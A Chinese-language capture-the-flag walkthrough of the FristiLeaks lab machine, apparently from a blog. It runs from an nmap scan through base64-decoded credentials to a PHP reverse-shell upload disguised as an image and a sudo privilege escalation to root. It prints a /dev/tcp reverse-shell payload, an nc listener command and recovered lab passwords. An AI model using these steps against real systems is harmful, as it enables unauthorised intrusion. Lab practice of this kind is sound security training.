先对目标靶机的网段进行扫描,用nmap命令

nmap -sS 10.9.63.0/24

发现目标IP为10.9.63.158(每个人扫描的ip在不同网段都不一样,根据自身情况进行甄别)看看都开启了哪些端口,发现有80端口开放,打开网页输入ip进行查看

进入页面发现是一个html的网页,查看页面有哪些可以利用的元素,按F12查看元素

发现没有什么可以利用的信息,尝试在ip后面加一下图片后面的信息,发现fristi可以进入

进入到登录页面检查元素F12,发现有一串注释的代码,仔细看发现是用Base64进行编译的

用解码工具对密钥进行base64解密

得到一个图片,上面可能是登录密码,猜的下面这个文字是用户名,尝试登录一下

发现可以登录成功,里面是一个上传文件的地方

尝试一下用上传反弹shell进入后台,编写一个php文件,ip写上自己kali的ip,后面写一个端口号

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.63.146/1234 0>&1'");?>

新建一个文件,lmx.php.png,把上面的代码写入,选择文件进行上传(之前实验过只能上传图片格式:jpg、png、gif等)编译器是从左往右进行编译,先编译php的

得到上传文件的路径



在ip后面输入路径加上你创建的文件夹名称进入页面,在kali里面输入nc -lvvp端口号,网站重新进入,就可以利用shell反弹进入后台

nc -lvvp 1234

进入之后可以输入python -c "import pty;pty.spawn(‘/bin/bash’) ",进入交互模式

python -c "import pty;pty.spawn('/bin/bash') "



用命令cd /home 进入家目录

cd /home

用命令ls 查看有什么用户

发现有admin用户,ls进入admin用户,发现有两个txt的文件,cat一下查看一下



发现得到了两串密钥

=RFn0AKnlMHMPIzpyuTI0ITG、mVGZ3O3omkJLmy2pcuTq

再cat一下py文件

发现是用这个加密方式进行加密的,用python或者是问gpt进行解密,得到两个密码

LetThereBeFristi!

thisisalsopw123

发现thisisalsopw123这个是admin用户的密码,LetThereBeFristi!这个是fristigod用户的密码,用su fristigod登录到这个用户,密码是LetThereBeFristi!,whoami查看一下用户

su fristigod

用sudo -l查看用户可以使用的sudo权限,发现有一个可以使用的

sudo -l

使用sudo -u指定用户,接上后面可以使用的root命令,最后加上/bin/bash进行提权

sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash

发现已经是管理员权限了,进入根下root,发现Flag!cat一下,胜利啦!!!

1296

1296

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?